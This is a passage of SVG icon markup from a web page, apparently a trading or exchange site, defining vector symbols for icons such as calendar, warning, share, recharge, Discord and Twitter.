1 0 0 81.92h256a40.96 40.96 0 0 0 0-81.92H307.2z"  ></path></symbol><symbol id="icon-a-v31-32px-line-querenxinxi" viewBox="0 0 1024 1024"><path d="M246.88 117.248a120.32 120.32 0 0 0-120.352 120.32V786.88a120.32 120.32 0 0 0 120.32 120.32h135.808a28.8 28.8 0 0 0 0-57.6H246.88a62.72 62.72 0 0 1-62.752-62.72V237.6a62.72 62.72 0 0 1 62.72-62.752h480.64a62.72 62.72 0 0 1 62.72 62.72v235.456a28.8 28.8 0 1 0 57.6 0V237.6a120.32 120.32 0 0 0-120.32-120.352H246.848z"  ></path><path d="M307.904 330.848a28.8 28.8 0 1 0 0 57.6h305.12a28.8 28.8 0 0 0 0-57.6H307.904zM279.104 542.72a28.8 28.8 0 0 1 28.8-28.8h183.072a28.8 28.8 0 1 1 0 57.6H307.904a28.8 28.8 0 0 1-28.8-28.8zM900.384 670.272a28.8 28.8 0 0 0-43.744-37.504l-192 224a0.96 0.96 0 0 1-1.28 0.128l-123.872-99.104a28.8 28.8 0 1 0-36 44.992l123.872 99.072c24.64 19.712 60.48 16.352 81.024-7.616l192-224z"  ></path></symbol><symbol id="icon-a-v31-32px-line-dingtoulicai" viewBox="0 0 1024 1024"><path d="M703.744 131.552a28.8 28.8 0 0 1 28.8 28.8v54.848H784a124.8 124.8 0 0 1 124.8 124.8v443.616a124.8 124.8 0 0 1-124.8 124.8h-290.4a28.8 28.8 0 0 1 0-57.6H784a67.2 67.2 0 0 0 67.2-67.2V340a67.2 67.2 0 0 0-67.2-67.2h-51.456v54.848a28.8 28.8 0 0 1-57.6 0V272.8H349.088v54.848a28.8 28.8 0 1 1-57.6 0V272.8H240a67.2 67.2 0 0 0-67.2 67.2v443.616c0 37.12 30.08 67.2 67.2 67.2h12.608a67.2 67.2 0 0 0 62.816-43.296l50.176-132.032a92.8 92.8 0 0 1 122.432-52.672l67.52 28.096a35.2 35.2 0 0 0 46.912-21.344l58.24-174.688a28.8 28.8 0 0 1 54.624 18.24l-58.24 174.656a92.8 92.8 0 0 1-123.712 56.32l-67.488-28.128a35.2 35.2 0 0 0-46.432 20l-50.208 132.032a124.8 124.8 0 0 1-116.64 80.448H240a124.8 124.8 0 0 1-124.8-124.8V339.968a124.8 124.8 0 0 1 124.8-124.8H291.52V160.32a28.8 28.8 0 1 1 57.6 0v54.848h325.856V160.32a28.8 28.8 0 0 1 28.8-28.8z"  ></path></symbol><symbol id="icon-a-v31-20px-line-dingtoulicai" viewBox="0 0 1024 1024"><path d="M725.4016 64a38.4 38.4 0 0 1 38.4 38.4v54.6816h50.944a145.2544 145.2544 0 0 1 145.2544 145.2544v493.824a145.2544 145.2544 0 0 1-145.2544 145.2544H491.52a38.4 38.4 0 0 1 0-76.8h323.2256c37.7856 0 68.4544-30.6688 68.4544-68.4544V302.336c0-37.7856-30.6688-68.4544-68.4544-68.4544h-50.944v54.7328a38.4 38.4 0 0 1-76.8 0V233.8816H336.9984v54.7328a38.4 38.4 0 1 1-76.8 0V233.8816h-50.944c-37.7856 0-68.4544 30.6688-68.4544 68.4544v493.824c0 37.7856 30.6688 68.4544 68.4544 68.4544h14.0288c28.416 0 53.8624-17.5616 64-44.1344l55.808-146.944a109.6192 109.6192 0 0 1 144.6912-62.2592l75.1104 31.2832a32.8192 32.8192 0 0 0 43.776-19.9168l64.8192-194.4064a38.4 38.4 0 0 1 72.8576 24.2688l-64.8192 194.4576a109.6192 109.6192 0 0 1-146.176 66.5088l-75.1104-31.2832a32.8192 32.8192 0 0 0-43.3152 18.6368l-55.8592 146.944a145.2544 145.2544 0 0 1-135.7824 93.6448h-14.0288A145.2544 145.2544 0 0 1 64 796.16V302.336a145.2544 145.2544 0 0 1 145.2544-145.2544h50.944V102.4a38.4 38.4 0 1 1 76.8 0v54.6816h350.0032V102.4a38.4 38.4 0 0 1 38.4-38.4z"  ></path></symbol><symbol id="icon-a-v31-20px-line-fengxian" viewBox="0 0 1024 1024"><path d="M512 363.4176a40.96 40.96 0 0 1 40.96 40.96v198.9632a40.96 40.96 0 0 1-81.92 0V404.3776a40.96 40.96 0 0 1 40.96-40.96zM512 678.7072a48.9472 48.9472 0 1 0 0 97.9456 48.9472 48.9472 0 0 0 0-97.9456z"  ></path><path d="M376.2688 142.8992c59.5456-105.8304 211.968-105.8304 271.4624 0l320.256 569.344c58.368 103.8336-16.64 232.1408-135.7312 232.1408H191.744c-119.0912 0-194.1504-128.3072-135.7312-232.1408l320.256-569.344z m200.0896 40.192a73.8304 73.8304 0 0 0-128.7168 0l-320.256 569.344a73.8304 73.8304 0 0 0 64.3584 110.0288h640.512a73.8304 73.8304 0 0 0 64.3584-110.08l-320.256-569.344z"  ></path></symbol><symbol id="icon-a-v31-20px-line-shoucifatie" viewBox="0 0 1024 1024"><path d="M204.8 48.64a143.36 143.36 0 0 0-143.36 143.36V819.2A143.36 143.36 0 0 0 204.8 962.56h179.2a40.96 40.96 0 1 0 0-81.92H204.8A61.44 61.44 0 0 1 143.36 819.2V192A61.44 61.44 0 0 1 204.8 130.56h531.2a61.44 61.44 0 0 1 61.44 61.44V435.2a40.96 40.96 0 1 0 81.92 0V192a143.36 143.36 0 0 0-143.36-143.36H204.8z"  ></path><path d="M281.6 259.84a40.96 40.96 0 1 0 0 81.92h307.2a40.96 40.96 0 0 0 0-81.92h-307.2zM240.64 505.6a40.96 40.96 0 0 1 40.96-40.96h153.6a40.96 40.96 0 1 1 0 81.92h-153.6a40.96 40.96 0 0 1-40.96-40.96zM923.3408 632.832l-246.2208 246.2208-136.192-136.192a40.96 40.96 0 1 0-57.856 57.9584l157.2864 157.3376c20.3264 20.2752 53.248 20.2752 73.5232 0l267.4176-267.4176a40.96 40.96 0 1 0-57.9584-57.9584z"  ></path></symbol><symbol id="icon-a-v31-32px-line-fengxian" viewBox="0 0 1024 1024"><path d="M512 383.456a28.8 28.8 0 0 1 28.8 28.8v168.224a28.8 28.8 0 0 1-57.6 0v-168.224a28.8 28.8 0 0 1 28.8-28.8zM476.8 685.632a35.2 35.2 0 1 1 70.4 0 35.2 35.2 0 0 1-70.4 0z"  ></path><path d="M621.696 194.048c-48.128-85.536-171.264-85.536-219.392 0L131.488 675.456c-47.168 83.904 13.44 187.552 109.696 187.552h541.6c96.288 0 156.896-103.648 109.696-187.52L621.696 194.016z m-169.184 28.224c26.08-46.4 92.896-46.4 118.976 0l270.816 481.44c25.6 45.504-7.296 101.696-59.52 101.696H241.184c-52.192 0-85.088-56.192-59.488-101.696l270.816-481.44z"  ></path></symbol><symbol id="icon-a-v31-32px-line-shenhe" viewBox="0 0 1024 1024"><path d="M265.44 131.2A134.24 134.24 0 0 0 131.2 265.44v485.056a134.24 134.24 0 0 0 134.24 134.24h126.528a28.8 28.8 0 0 0 0-57.6H265.44A76.64 76.64 0 0 1 188.8 750.496V265.44A76.64 76.64 0 0 1 265.44 188.8h461.12A76.64 76.64 0 0 1 803.2 265.44v78.784a28.8 28.8 0 0 0 57.6 0V265.44A134.24 134.24 0 0 0 726.56 131.2H265.44z"  ></path><path d="M297.088 307.2a28.8 28.8 0 1 0 0 57.6H560a28.8 28.8 0 1 0 0-57.6H297.088zM259.2 498.208a28.8 28.8 0 0 1 28.8-28.8h128a28.8 28.8 0 1 1 0 57.6H288a28.8 28.8 0 0 1-28.8-28.8zM704 428.8a115.2 115.2 0 0 0-28.8 226.752V691.2h-59.2a100.8 100.8 0 1 0 0 201.6h176a100.8 100.8 0 1 0 0-201.6H732.8v-35.648A115.232 115.232 0 0 0 704 428.8zM646.4 544a57.6 57.6 0 1 1 115.2 0 57.6 57.6 0 0 1-115.2 0z m-73.6 248c0-23.872 19.36-43.2 43.2-43.2h176a43.2 43.2 0 1 1 0 86.4h-176a43.2 43.2 0 0 1-43.2-43.2z"  ></path></symbol><symbol id="icon-a-v31-16px-line-Toastjinggao" viewBox="0 0 1024 1024"><path d="M569.6 722.56a57.6 57.6 0 1 0-115.2 0 57.6 57.6 0 0 0 115.2 0zM560 552.704a48 48 0 0 1-96 0V288a48 48 0 0 1 96 0v264.704z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-512 422.4A422.4 422.4 0 1 0 512 89.6a422.4 422.4 0 0 0 0 844.8z"  ></path></symbol><symbol id="icon-a-v31-16px-line-Toastzhengque" viewBox="0 0 1024 1024"><path d="M773.504 424.192a44.8 44.8 0 1 0-62.208-64.384l-265.6 256.448L314.24 476.48a44.8 44.8 0 1 0-65.28 61.44l140.416 149.12a76.8 76.8 0 0 0 109.312 2.688l274.816-265.536z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-89.6 0A422.4 422.4 0 1 0 89.6 512a422.4 422.4 0 0 0 844.8 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-Toastcuowu" viewBox="0 0 1024 1024"><path d="M372.992 309.632a44.8 44.8 0 1 0-63.36 63.36L448.64 512l-139.008 139.008a44.8 44.8 0 0 0 63.36 63.36L512 575.36l139.008 139.008a44.8 44.8 0 0 0 63.36-63.36L575.36 512l139.008-139.008a44.8 44.8 0 0 0-63.36-63.36L512 448.64 372.992 309.632z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-89.6 0A422.4 422.4 0 1 0 89.6 512a422.4 422.4 0 0 0 844.8 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-Toastshuoming" viewBox="0 0 1024 1024"><path d="M452.224 321.728a59.712 59.712 0 1 1 119.488 0 59.712 59.712 0 0 1-119.488 0zM512 420.544a51.2 51.2 0 0 0-51.2 51.2v238.912a51.2 51.2 0 1 0 102.4 0V471.744a51.2 51.2 0 0 0-51.2-51.2z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-512 422.4A422.4 422.4 0 1 0 512 89.6a422.4 422.4 0 0 0 0 844.8z"  ></path></symbol><symbol id="icon-a-v31-16px-line-daiwancheng" viewBox="0 0 1024 1024"><path d="M512 934.4A422.4 422.4 0 1 1 512 89.6a422.4 422.4 0 0 1 0 844.8zM512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z"  ></path></symbol><symbol id="icon-a-v31-morentouxiang" viewBox="0 0 1024 1024"><path d="M511.99984 511.99984m-511.99984 0a511.99984 511.99984 0 1 0 1023.99968 0 511.99984 511.99984 0 1 0-1023.99968 0Z" fill="#EBEDF2" ></path><path d="M511.99984 575.99982a191.99994 191.99994 0 1 0 0-383.99988 191.99994 191.99994 0 0 0 0 383.99988z m0 63.99998c-204.799936 0-372.159884 93.535971-383.39188 211.359934A510.75184 510.75184 0 0 0 511.99984 1023.99968c152.575952 0 289.59991-66.751979 383.39188-172.639946C884.159724 733.535771 716.799776 639.9998 511.99984 639.9998z" fill="#D0D4DB" ></path></symbol><symbol id="icon-a-v31-16px-line-suoxiaochuangkou" viewBox="0 0 1024 1024"><path d="M242.816 83.2A191.616 191.616 0 0 0 51.2 274.816v464.96a191.616 191.616 0 0 0 191.616 191.616h97.92a44.8 44.8 0 1 0 0-89.6h-97.92c-56.32 0-102.016-45.696-102.016-102.016V274.816c0-56.32 45.696-102.016 102.016-102.016h538.368c56.32 0 102.016 45.696 102.016 102.016v171.328a44.8 44.8 0 1 0 89.6 0V274.816A191.616 191.616 0 0 0 781.184 83.2H242.816z"  ></path><path d="M634.368 564.928a142.72 142.72 0 0 0-142.72 142.72v97.856a142.72 142.72 0 0 0 142.72 142.72h195.776a142.72 142.72 0 0 0 142.656-142.72v-97.92a142.72 142.72 0 0 0-142.72-142.656H634.432z m-53.12 142.72a53.12 53.12 0 0 1 53.12-53.12h195.776a53.12 53.12 0 0 1 53.056 53.12v97.856a53.12 53.12 0 0 1-53.12 53.12H634.432a53.12 53.12 0 0 1-53.12-53.12v-97.92z"  ></path></symbol><symbol id="icon-a-v31-20px-line-rili" viewBox="0 0 1024 1024"><path d="M365.7216 648.0384a38.5536 38.5536 0 0 0 0 77.1072h292.5568a38.5536 38.5536 0 1 0 0-77.1072H365.7216z"  ></path><path d="M716.8 62.8736c21.2992 0 38.5536 17.2544 38.5536 38.5536v43.3664h49.2032a155.5968 155.5968 0 0 1 155.5968 155.5968v482.7136a155.5968 155.5968 0 0 1-155.5968 155.648H219.4432a155.5968 155.5968 0 0 1-155.5968-155.648V300.3904a155.5968 155.5968 0 0 1 155.5968-155.5968h49.2032v-43.3664a38.5536 38.5536 0 0 1 77.1072 0v43.3664h332.4928v-43.3664c0-21.2992 17.2544-38.5536 38.5536-38.5536zM268.6464 221.9008h-49.2032c-43.3664 0-78.4896 35.1232-78.4896 78.4896v482.7136c0 43.3664 35.1232 78.4896 78.4896 78.4896h585.1136c43.3664 0 78.4896-35.1232 78.4896-78.4384v-482.816c0-43.3152-35.1232-78.4384-78.4896-78.4384h-49.2032V276.992a38.5536 38.5536 0 0 1-77.1072 0V221.9008H345.7536V276.992a38.5536 38.5536 0 0 1-77.1072 0V221.9008z"  ></path></symbol><symbol id="icon-a-v31-16px-line-rili" viewBox="0 0 1024 1024"><path d="M363.456 644.672a44.8 44.8 0 1 0 0 89.6h297.088a44.8 44.8 0 1 0 0-89.6H363.52z"  ></path><path d="M720 50.368a44.8 44.8 0 0 1 44.8 44.8v38.4h44.352A163.648 163.648 0 0 1 972.8 297.28v490.24a163.648 163.648 0 0 1-163.648 163.648H214.848A163.648 163.648 0 0 1 51.2 787.52v-490.24a163.648 163.648 0 0 1 163.648-163.712h44.352v-38.4a44.8 44.8 0 1 1 89.6 0v38.4h326.4v-38.4a44.8 44.8 0 0 1 44.8-44.8z m-460.8 172.8h-44.352c-40.896 0-74.048 33.152-74.048 74.112v490.24c0 40.96 33.152 74.048 74.048 74.048h594.304c40.896 0 74.048-33.152 74.048-74.048v-490.24c0-40.96-33.152-74.112-74.048-74.112h-44.352v50.304a44.8 44.8 0 1 1-89.6 0v-50.304h-326.4v50.304a44.8 44.8 0 1 1-89.6 0v-50.304z"  ></path></symbol><symbol id="icon-a-v31-16px-line-qingchu" viewBox="0 0 1024 1024"><path d="M893.504 42.88a44.8 44.8 0 0 1 14.144 61.76L784.32 301.44l101.824 56.576c54.656 30.336 85.12 94.848 64.32 158.272-30.464 92.416-97.92 259.84-226.112 417.472-56.704 69.76-155.264 75.008-223.872 26.24l-389.952-277.312c-46.08-32.832-41.344-99.2 1.472-129.088 124.928-87.232 240.64-223.872 313.984-315.648a141.76 141.76 0 0 1 179.84-35.712l100.032 55.616L831.744 57.088a44.8 44.8 0 0 1 61.76-14.144zM391.616 417.728c-62.272 69.248-136.832 143.296-216.512 200.96l377.344 268.288c34.816 24.768 79.04 19.008 102.4-9.728a1194.304 1194.304 0 0 0 142.016-222.656l-405.248-236.8z m442.432 154.88c13.248-32.192 23.552-60.8 31.296-84.352 6.08-18.56-1.92-40.32-22.72-51.904l-280.32-155.776a52.16 52.16 0 0 0-66.304 13.312c-13.44 16.768-28.352 35.2-44.8 54.912l382.848 223.744z"  ></path></symbol><symbol id="icon-a-v31-20px-line-fenxiang" viewBox="0 0 1024 1024"><path d="M256 168.96A87.04 87.04 0 0 0 168.96 256v512A87.04 87.04 0 0 0 256 855.04h512a87.04 87.04 0 0 0 87.04-87.04v-112.0256a40.96 40.96 0 1 1 81.92 0V768a168.96 168.96 0 0 1-168.96 168.96H256A168.96 168.96 0 0 1 87.04 768V256A168.96 168.96 0 0 1 256 87.04h111.9744a40.96 40.96 0 0 1 0 81.92H256z"  ></path><path d="M797.0816 168.96L483.0208 483.0208a40.96 40.96 0 1 0 57.9584 57.9584L855.04 226.816v141.1584a40.96 40.96 0 0 0 81.92 0V140.8c0-29.696-24.064-53.76-53.76-53.76h-227.1744a40.96 40.96 0 0 0 0 81.92h141.056z"  ></path></symbol><symbol id="icon-a-v31-24px-line-fulizhongxin" viewBox="0 0 1024 1024"><path d="M380.117333 82.389333A34.133333 34.133333 0 1 0 332.074667 130.986667l98.432 97.408H174.208A101.674667 101.674667 0 0 0 72.533333 330.069333v51.968c0 53.418667 41.173333 97.194667 93.525334 101.333334v340.352a127.658667 127.658667 0 0 0 127.701333 127.658666h155.904a96.512 96.512 0 0 0 96.469333-96.469333V630.186667a34.133333 34.133333 0 1 0-68.266666 0v224.682666a28.245333 28.245333 0 0 1-28.202667 28.245334H293.76a59.392 59.392 0 0 1-59.434667-59.434667v-340.010667h555.349334v340.053334c0 32.768-26.624 59.392-59.434667 59.392H652.373333a34.133333 34.133333 0 1 0 0 68.266666h77.909334a127.658667 127.658667 0 0 0 127.701333-127.701333V483.413333A101.674667 101.674667 0 0 0 951.466667 382.037333V330.069333a101.674667 101.674667 0 0 0-101.674667-101.717333H593.493333l98.432-97.408A34.133333 34.133333 0 0 0 643.84 82.346667L512 212.949333l-131.882667-130.56zM883.2 382.037333c0 18.346667-14.805333 33.28-33.109333 33.408H173.909333a33.408 33.408 0 0 1-33.109333-33.408V330.069333c0-18.474667 14.933333-33.450667 33.408-33.450666h675.584c18.432 0 33.408 14.976 33.408 33.450666v51.968z"  ></path></symbol><symbol id="icon-a-v31-14px-line-tongzhi" viewBox="0 0 1024 1024"><path d="M563.2 52.077714a51.2 51.2 0 1 0-102.4 0v49.664c0 1.243429 0 2.56 0.146286 3.803429-179.126857 22.235429-323.291429 160.182857-323.291429 335.506286v345.526857h-62.829714a43.885714 43.885714 0 0 0 0 87.771428H348.16a165.083429 165.083429 0 0 0 327.826286 0h277.357714a43.885714 43.885714 0 0 0 0-87.771428h-67.072V441.051429c0-175.177143-144.091429-313.051429-323.145143-335.506286a51.785143 51.785143 0 0 0 0.146286-3.803429V52.077714zM511.853714 190.171429c163.108571 0 286.573714 116.882286 286.573715 250.88v345.526857H225.28V441.051429c0-133.997714 123.465143-250.88 286.500571-250.88z m-74.605714 684.178285h149.577143a77.312 77.312 0 0 1-149.577143 0z"  ></path></symbol><symbol id="icon-a-v31-32px-line-xianhuojiaoyi" viewBox="0 0 1024 1024"><path d="M512 867.2c196.16 0 355.2-159.04 355.2-355.2 0-64.736-17.28-125.376-47.52-177.6a28.8 28.8 0 0 1 49.888-28.8A411.008 411.008 0 0 1 924.8 512c0 227.968-184.832 412.8-412.8 412.8-227.968 0-412.8-184.832-412.8-412.8C99.2 284.032 284.032 99.2 512 99.2c79.808 0 154.4 22.656 217.6 61.952a28.8 28.8 0 1 1-30.4 48.896A353.408 353.408 0 0 0 512 156.8C315.84 156.8 156.8 315.84 156.8 512S315.84 867.2 512 867.2z"  ></path><path d="M599.328 357.248a28.8 28.8 0 0 1-6.848 30.176l-233.824 231.264a28.8 28.8 0 0 1-40.48-40.96l189.792-187.744-86.784-8a28.8 28.8 0 0 1 5.248-57.344l148.416 13.632a28.8 28.8 0 0 1 24.48 18.976zM423.136 666.88a28.8 28.8 0 0 0 17.6 49.152l148.416 13.6a28.8 28.8 0 1 0 5.28-57.344l-86.816-7.968 189.824-187.776a28.8 28.8 0 1 0-40.512-40.96l-233.792 231.296z"  ></path></symbol><symbol id="icon-a-v31-32px-line-maibi" viewBox="0 0 1024 1024"><path d="M867.2 512c0 196.16-159.04 355.2-355.2 355.2S156.8 708.16 156.8 512 315.84 156.8 512 156.8c68.736 0 132.864 19.52 187.2 53.248a28.8 28.8 0 1 0 30.4-48.896A411.008 411.008 0 0 0 512 99.2C284.032 99.2 99.2 284.032 99.2 512c0 227.968 184.832 412.8 412.8 412.8 228 0 412.8-184.832 412.8-412.8 0-75.136-20.096-145.664-55.232-206.4a28.8 28.8 0 0 0-49.856 28.8A353.44 353.44 0 0 1 867.2 512z"  ></path><path d="M375.872 569.152a80.832 80.832 0 0 1 0-114.304l87.776-87.776a80.832 80.832 0 0 1 114.336 0l87.776 87.776a80.832 80.832 0 0 1 0 114.304l-87.776 87.776a80.832 80.832 0 0 1-114.336 0l-87.776-87.776z m40.736-73.6a23.232 23.232 0 0 0 0 32.896l87.776 87.776a23.232 23.232 0 0 0 32.864 0l87.776-87.776a23.232 23.232 0 0 0 0-32.896l-87.776-87.776a23.232 23.232 0 0 0-32.864 0l-87.776 87.776z"  ></path></symbol><symbol id="icon-a-v31-32px-line-chongzhi" viewBox="0 0 1024 1024"><path d="M131.2 296A132.8 132.8 0 0 1 264 163.2h496a132.8 132.8 0 0 1 132.8 132.8v126.4a28.8 28.8 0 0 1-57.6 0V296a75.2 75.2 0 0 0-75.2-75.2H264A75.2 75.2 0 0 0 188.8 296v432a75.2 75.2 0 0 0 75.2 75.2h130.656a28.8 28.8 0 1 1 0 57.6H264a132.8 132.8 0 0 1-132.8-132.8V296z"  ></path><path d="M721.76 566.88a28.8 28.8 0 0 1-0.096 40.736L645.76 683.2H896a28.8 28.8 0 0 1 0 57.6h-250.24l75.904 75.552a28.8 28.8 0 0 1-40.64 40.832l-125.344-124.8a28.8 28.8 0 0 1 0-40.832l125.344-124.8a28.8 28.8 0 0 1 40.736 0.096zM305.6 371.2a28.8 28.8 0 1 0 0 57.6h208a28.8 28.8 0 0 0 0-57.6h-208z"  ></path></symbol><symbol id="icon-a-v31-24px-line-xianhuo" viewBox="0 0 1024 1024"><path d="M512 861.866667a349.866667 349.866667 0 0 0 303.061333-524.8 34.133333 34.133333 0 0 1 59.093334-34.133334A416.426667 416.426667 0 0 1 930.133333 512c0 230.912-187.221333 418.133333-418.133333 418.133333-230.912 0-418.133333-187.221333-418.133333-418.133333 0-230.912 187.221333-418.133333 418.133333-418.133333 80.810667 0 156.373333 22.954667 220.416 62.72a34.133333 34.133333 0 0 1-36.053333 58.026666A349.866667 349.866667 0 1 0 512 861.866667z"  ></path><path d="M605.994667 355.882667a32 32 0 0 1-7.637334 33.536l-231.808 229.333333a32 32 0 1 1-45.013333-45.525333l182.954667-180.949334-78.677334-7.253333a32 32 0 1 1 5.845334-63.701333l147.114666 13.482666a32 32 0 0 1 27.221334 21.077334zM425.642667 661.589333a32 32 0 0 0 19.541333 54.613334l147.2 13.525333a32 32 0 0 0 5.802667-63.744l-78.677334-7.210667 182.954667-180.949333a32 32 0 0 0-45.013333-45.525333l-231.808 229.290666z"  ></path></symbol><symbol id="icon-a-v31-32px-line-huazhuan" viewBox="0 0 1024 1024"><path d="M645.056 170.816a28.8 28.8 0 1 0-35.712 45.216l165.344 130.624H166.4a28.8 28.8 0 0 0 0 57.6h691.2a28.8 28.8 0 0 0 17.856-51.392l-230.4-182.048zM378.944 853.184a28.8 28.8 0 1 0 35.712-45.216L249.28 677.344H857.6a28.8 28.8 0 0 0 0-57.6H166.4a28.8 28.8 0 0 0-17.856 51.392l230.4 182.048z"  ></path></symbol><symbol id="icon-a-v31-24px-line-huazhuan" viewBox="0 0 1024 1024"><path d="M651.349333 154.837333a34.133333 34.133333 0 1 0-42.666666 53.290667L768.853333 336.213333H157.866667a34.133333 34.133333 0 0 0 0 68.266667h708.266666a34.133333 34.133333 0 0 0 21.333334-60.8L651.392 154.88zM372.650667 869.162667a34.133333 34.133333 0 1 0 42.666666-53.333334L255.146667 687.786667H866.133333a34.133333 34.133333 0 0 0 0-68.266667H157.866667a34.133333 34.133333 0 0 0-21.333334 60.8l236.117334 188.842667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-maibi" viewBox="0 0 1024 1024"><path d="M861.866667 512a349.866667 349.866667 0 1 1-165.504-297.386667 34.133333 34.133333 0 1 0 36.053333-58.026666A416.341333 416.341333 0 0 0 512 93.866667c-230.912 0-418.133333 187.221333-418.133333 418.133333 0 230.912 187.221333 418.133333 418.133333 418.133333 230.912 0 418.133333-187.221333 418.133333-418.133333a416.341333 416.341333 0 0 0-55.978666-209.066667 34.133333 34.133333 0 0 0-59.093334 34.133334A348.117333 348.117333 0 0 1 861.866667 512z"  ></path><path d="M375.893333 569.173333c-31.573333-31.573333-31.573333-82.773333 0-114.346666l87.765334-87.765334c31.573333-31.573333 82.773333-31.573333 114.346666 0l87.765334 87.765334c31.573333 31.573333 31.573333 82.773333 0 114.346666l-87.765334 87.765334c-31.573333 31.573333-82.773333 31.573333-114.346666 0L375.893333 569.173333z m45.226667-69.12a16.853333 16.853333 0 0 0 0 23.893334l87.808 87.722666a16.853333 16.853333 0 0 0 23.808 0l87.765333-87.765333a16.853333 16.853333 0 0 0 0-23.808l-87.765333-87.765333a16.853333 16.853333 0 0 0-23.808 0L421.12 500.053333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-chongzhi" viewBox="0 0 1024 1024"><path d="M110.549333 284.672A142.378667 142.378667 0 0 1 253.013333 142.293333h516.266667a142.378667 142.378667 0 0 1 142.378667 142.378667v131.584a34.133333 34.133333 0 0 1-68.266667 0V284.672c0-40.96-33.194667-74.112-74.112-74.112h-516.266667c-40.96 0-74.154667 33.194667-74.154666 74.112v449.664c0 40.96 33.194667 74.112 74.154666 74.112h135.978667a34.133333 34.133333 0 1 1 0 68.266667H253.013333a142.378667 142.378667 0 0 1-142.421333-142.378667V284.672z"  ></path><path d="M738.901333 563.712a34.133333 34.133333 0 0 0-48.256-0.128l-130.474666 129.92a34.133333 34.133333 0 0 0 0 48.341333l130.474666 129.92a34.133333 34.133333 0 0 0 48.170667-48.384l-71.850667-71.552H917.333333a34.133333 34.133333 0 1 0 0-68.266666h-250.453333l71.936-71.594667a34.133333 34.133333 0 0 0 0.085333-48.256zM296.234667 358.826667a34.133333 34.133333 0 1 0 0 68.266666h216.533333a34.133333 34.133333 0 1 0 0-68.266666H296.234667z"  ></path></symbol><symbol id="icon-a-v31-16px-line-tianjia" viewBox="0 0 1024 1024"><path d="M253.888 512a44.8 44.8 0 0 1 44.8-44.8H467.2V298.688a44.8 44.8 0 1 1 89.6 0V467.2h168.576a44.8 44.8 0 1 1 0 89.6H556.8v168.576a44.8 44.8 0 0 1-89.6 0V556.8H298.688a44.8 44.8 0 0 1-44.8-44.8z"  ></path><path d="M512 992a480 480 0 1 0 0-960 480 480 0 0 0 0 960z m0-89.6A390.4 390.4 0 1 1 512 121.6a390.4 390.4 0 0 1 0 780.8z"  ></path></symbol><symbol id="icon-a-v31-16px-line-daichulizijin" viewBox="0 0 1024 1024"><path d="M823.424 110.656A149.376 149.376 0 0 1 972.8 260.032v169.664a44.8 44.8 0 1 1-89.6 0v-46.464H140.8v380.8c0 32.96 26.752 59.712 59.776 59.712H416a44.8 44.8 0 1 1 0 89.6H200.576A149.376 149.376 0 0 1 51.2 763.968V260.032a149.376 149.376 0 0 1 149.376-149.376h622.848zM140.8 260.032v33.6h742.4v-33.6a59.776 59.776 0 0 0-59.776-59.776H200.576a59.776 59.776 0 0 0-59.776 59.776zM768 652.8a38.4 38.4 0 0 1 38.4 38.4v41.6l37.76 12.672a38.4 38.4 0 0 1-24.512 72.768l-64-21.504a38.4 38.4 0 0 1-26.112-36.416V691.2a38.4 38.4 0 0 1 38.4-38.4z"  ></path><path d="M545.088 743.488a230.4 230.4 0 1 1 460.8 0 230.4 230.4 0 0 1-460.8 0z m230.4-153.6a153.6 153.6 0 1 0 0 307.2 153.6 153.6 0 0 0 0-307.2z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Discord" viewBox="0 0 1024 1024"><path d="M868.1984 168.2944a2.6112 2.6112 0 0 0-1.3312-1.2288 844.6976 844.6976 0 0 0-208.4352-64.6144 3.1744 3.1744 0 0 0-3.3792 1.5872c-9.5232 17.3056-18.176 35.1232-25.9072 53.248a779.8784 779.8784 0 0 0-234.1376 0 539.1872 539.1872 0 0 0-26.3168-53.248 3.2768 3.2768 0 0 0-3.3792-1.5872 842.3424 842.3424 0 0 0-208.384 64.6144 2.9696 2.9696 0 0 0-1.4336 1.1776C22.7328 366.4896-13.6192 559.9232 4.2496 750.8992a3.4816 3.4816 0 0 0 1.3312 2.3552 849.408 849.408 0 0 0 255.6928 129.1776 3.328 3.328 0 0 0 3.584-1.1776c19.7632-26.8288 37.2224-55.296 52.3264-84.992a3.2256 3.2256 0 0 0-1.792-4.5568 559.3088 559.3088 0 0 1-79.872-38.0416 3.328 3.328 0 0 1-1.3312-4.1984 3.2768 3.2768 0 0 1 1.024-1.2288 440.832 440.832 0 0 0 15.872-12.4416 3.1744 3.1744 0 0 1 3.328-0.4608c167.5264 76.4928 348.9792 76.4928 514.56 0a3.1744 3.1744 0 0 1 3.328 0.4096c5.2224 4.3008 10.5472 8.448 15.9232 12.4928a3.2256 3.2256 0 0 1 1.3312 2.7648 3.328 3.328 0 0 1-1.5872 2.6624c-25.5488 14.848-52.2752 27.648-79.9232 37.9904a3.2256 3.2256 0 0 0-1.8944 1.8944 3.2768 3.2768 0 0 0 0.1536 2.6624c15.3088 29.5936 32.768 58.0096 52.224 84.992a3.2768 3.2768 0 0 0 3.584 1.2288 846.5408 846.5408 0 0 0 256.1536-129.1776 3.2768 3.2768 0 0 0 1.3312-2.3552c21.3504-220.7744-35.7888-412.5696-151.3984-582.6048zM342.1696 634.5728c-50.432 0-92.0064-46.2848-92.0064-103.168 0-56.832 40.7552-103.168 92.0064-103.168 51.712 0 92.8768 46.6944 92.0576 103.168 0 56.832-40.7552 103.168-92.0576 103.168z m340.2752 0c-50.432 0-92.0064-46.2848-92.0064-103.168 0-56.832 40.7552-103.168 92.0064-103.168 51.712 0 92.8256 46.6944 92.0064 103.168 0 56.832-40.3456 103.168-92.0064 103.168z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Twitter" viewBox="0 0 1024 1024"><path d="M397.5168 570.6752L51.2 972.8h128l274.176-318.3616L665.6 972.8h307.2L626.4832 453.376 972.8 51.2h-128l-274.1248 318.3616L358.4 51.2H51.2l346.3168 519.4752z m125.184 3.2256l34.4576-39.9872L781.4656 870.4H720.384l-197.632-296.4992z m-21.4016-123.7504l-34.4576 39.936L242.5344 153.6H303.616l197.632 296.5504z"  ></path></symbol><symbol 